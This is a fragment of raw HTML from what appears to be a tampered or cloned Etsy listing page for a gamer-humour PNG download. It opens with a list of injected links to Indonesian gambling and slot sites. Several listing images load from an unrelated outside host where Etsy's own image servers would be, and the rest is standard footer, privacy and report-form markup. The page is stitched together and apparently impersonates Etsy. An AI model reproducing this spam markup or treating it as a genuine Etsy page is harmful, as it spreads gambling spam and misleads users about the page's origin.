  <a href="https://azanahotel.com/">spaceman011gac0r.online -</a>
  <a href="https://azanahotel.com/">dingdongtogel88jp.online -</a>
  <a href="https://azanahotel.com/">soju898jp.online -</a>
  <a href="https://azanahotel.com/">jejuslotmaxwin.site -</a>
  <a href="https://azanahotel.com/">jackpot666.online -</a>
  <a href="https://azanahotel.com/">jackpot039ac0r.online -</a>
  <a href="https://azanahotel.com/">jacktotogacorjp.online -</a>
</div>
	<div class="chrome-footer__final-container">
		<div class="chrome-footer__final">
			<div class="chrome-footer__final-col">
				<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right wt-btn--light wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F4424898416%2Fexercise-i-thought-you-said-gaming-png%3Fls%3Da%26ref%3Dlisting_page_ad_row-3%26pro%3D1%26sts%3D1%26dd%3D1%26plkey%3DLT3da4b0a5d5c70cca6ad7fda0b23fc9d8b9c882cb%253A4424898416%26listing_id%3D4424898416%26listing_slug%3Dexercise-i-thought-you-said-gaming-png" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
				<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10; wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
				</span>
				<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
				</a>
			</div>
			<div class="chrome-footer__final-col">
				<span class="chrome-footer__copyright">&copy; 2026 Etsy, Inc.</span>
				<ul class="chrome-footer__final-links wt-list-inline">
					<li class="wt-list-inline__item">
						<a class="chrome-footer__final-link">Terms of Use</a>
					</li>
					<li class="wt-list-inline__item">
						<a class="chrome-footer__final-link">Privacy</a>
					</li>
					<li class="wt-list-inline__item">
						<a class="chrome-footer__final-link">Interest-based ads</a>
					</li>
					<li class="wt-list-inline__item">
						<a class="chrome-footer__final-link">Local Shops</a>
					</li>
					<li class="wt-list-inline__item">
						<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">Regions</button>
						
					</li>
				</ul>
			</div>
		</div>
	</div>
	
	</footer>
</div>
<div data-gdpr-consent-prompt="">
	
	<script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>
<div data-dialog-content=""></div>
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
		<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
			<div class="wt-overlay__header gdpr-overlay-header">
				<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
			</div>
			<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
				<div>
					<div data-section="intro">
						<p class="wt-text-caption wt-mb-xs-1">
							Etsy uses cookies and similar technologies to give you a better experience, enabling things like:
						</p>
						<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
							<li>basic site functions</li>
							<li>ensuring secure, safe transactions</li>
							<li>secure account login</li>
							<li>remembering account, browser, and regional preferences</li>
							<li>remembering privacy and security settings</li>
							<li>analysing site traffic and usage</li>
							<li>personalized search, content, and recommendations</li>
							<li>helping sellers understand their audience</li>
							<li>showing relevant, targeted ads on and off Etsy</li>
						</ul>
						<p class="wt-text-caption wt-line-height-tight wt-text-link">
							Detailed information can be found in Etsy’s <a class="wt-text-link" href="https://www.etsy.com/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy">Privacy Policy</a>.
						</p>
					</div>
					<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
						<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
							<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Required Cookies &amp; Technologies</h2>
							<p class="wt-text-caption wt-mb-xs-2">
								Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.
							</p>
						</div>
						<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
							<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
								<span class="wt-text-caption">Always on</span>
							</div>
						</div>
					</div>
					<div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
						<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
							<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalized Advertising</h2>
							<p class="wt-text-caption wt-mb-xs-2">
								To enable personalized advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalized advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.
							</p>
							<p class="wt-text-caption wt-mb-xs-2">
								 Personalized advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalized advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.
							</p>
						</div>
						<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
							<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
								<label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">On</label>
								<input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
								<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="wt-overlay__footer wt-align-items-center">
				<div class="wt-overlay__footer__cancel"></div>
				<div class="wt-overlay__footer__action">
					<div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
						<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
							<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
								<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
							</div>
						</div>
						<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
							<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
							<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
						</div>
						<div>
							<button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
							<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
								<div class="wt-overlay__modal" data-overlay-modal="">
									<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
									<span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
									</button>
									<div data-report-item-form-container="" class="">
										<div class="wt-overlay__header report-item-step">
											<h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
										</div>
										<div class="wt-overlay__header report-item-step wt-display-none">
											<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
											<h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
										</div>
										<form data-report-item-form="" action="/add_report.php" method="post">
											<div class="report-item-step">
												<div class="wt-select wt-mb-xs-3">
													<select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
														<optgroup>
														<option value="default" selected>Choose a reason…</option>
														<option value="order-problem">There’s a problem with my order</option>
														<option value="ip-policy">It uses my intellectual property without permission</option>
														<option value="flag-item">I don’t think it meets Etsy’s policies</option>
														</optgroup>
													</select>
													<label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
												</div>
												<div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
													<p class="wt-mb-xs-2 prose">
														The first thing you should do is contact the seller directly.
													</p>
													<p class="wt-mb-xs-2 ip-policy prose">
														If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.
													</p>
													<p class="wt-mb-xs-2 prose">
														<a href="/help/article/5307" target="_blank">Report a problem with an order</a>
													</p>
												</div>
												<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
													<p class="wt-mb-xs-2 prose">
														We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.
													</p>
													<p class="wt-mb-xs-2 prose">
														If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.
													</p>
												</div>
												<div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
													<div class="wt-mb-xs-2">
														<a href="/legal/sellers#allowed" target="_blank">Review how we define handmade, vintage and supplies</a>
													</div>
													<div class="wt-mb-xs-2">
														<a href="/legal/prohibited" target="_blank">See a list of prohibited items and materials</a>
													</div>
													<div class="wt-mb-xs-4">
														<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">Read our mature content policy</a>
													</div>
													<div data-report-reason="" class="wt-validation">
														<fieldset class="wt-mb-xs-4">
															<legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
																<label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
																<label for="flag_pornographic">It&#39;s pornographic</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
																<label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
																<label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
																<label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
																<label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
																<label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
																<label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
															</div>
															<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
														</fieldset>
													</div>
												</div>
											</div>
											<div class="report-item-step wt-display-none">
												<div data-report-comment="" class="wt-validation" tabindex="0">
													<label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
													<textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
													<div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
														<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Make sure to add more details.
													</div>
													<div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
														<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Add more details, including a law or regulation name (10 characters min).
													</div>
												</div>
											</div>
											<div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
												 By submitting this report, you confirm the information and claims in this form are accurate.
											</div>
											<div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
												<input type="hidden" name="_nnc" value="3:1766137340:-3L9z5jMZYNJWrjf2aYjPIjxQpDx:3e73b7c6a6e056bffe6748d4fa7aeb5b5bfaf6533ebc74fb21318b327f0ddbac" class="hidden csrf" />
												<input type="hidden" name="target_id" value="4424898416" />
												<input type="hidden" name="target_type" value="listing" />
												<input type="hidden" name="send_report" value="true" />
												<input type="hidden" name="ref" value="listing_page_ad_row-3" />
												<input type="hidden" name="platform" value="web" />
												<input type="hidden" name="search_query" value="" />
												<div class="wt-overlay__footer__cancel">
													<button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back</button>
												</div>
												<div class="wt-overlay__footer__action">
													<button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">Next</button>
													<button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report</button>
												</div>
											</div>
										</form>
									</div>
								</div>
							</div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
										<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
											</button>
											<div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
												<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>
												</button>
												<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>
												</button>
												<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="7559267315">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-delay-src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-delay-srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-original-image-width="2000" data-original-image-height="2000" data-index="0" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/77b651/7559267315/il_fullxfull.7559267315_kdua.jpg" />
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">
														<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
															<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
															Loading
														</div>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="7511328556">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-delay-src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-delay-srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/5fb07f/7511328556/il_1588xN.7511328556_c5jh.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/5fb07f/7511328556/il_fullxfull.7511328556_c5jh.jpg" />
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="7511328554">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-delay-src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-delay-srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/aed981/7511328554/il_1588xN.7511328554_9ibx.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/aed981/7511328554/il_fullxfull.7511328554_9ibx.jpg" />
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="7511328560">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-delay-src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-delay-srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/b645f1/7511328560/il_1588xN.7511328560_fj3v.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/b645f1/7511328560/il_fullxfull.7511328560_fj3v.jpg" />
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="7511328528">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-delay-src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-delay-srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/8ce002/7511328528/il_1588xN.7511328528_1cbt.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/8ce002/7511328528/il_fullxfull.7511328528_1cbt.jpg" />
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="7511328564">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-delay-src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-delay-srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/57bc11/7511328564/il_1588xN.7511328564_6zfm.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/57bc11/7511328564/il_fullxfull.7511328564_6zfm.jpg" />
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7511328558">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-delay-src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-delay-srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/2a38f9/7511328558/il_1588xN.7511328558_767j.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/2a38f9/7511328558/il_fullxfull.7511328558_767j.jpg" />
													</li>
													<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
														<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
														<span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
														Click to zoom </span>
													</div>
												</ul>
											</div>
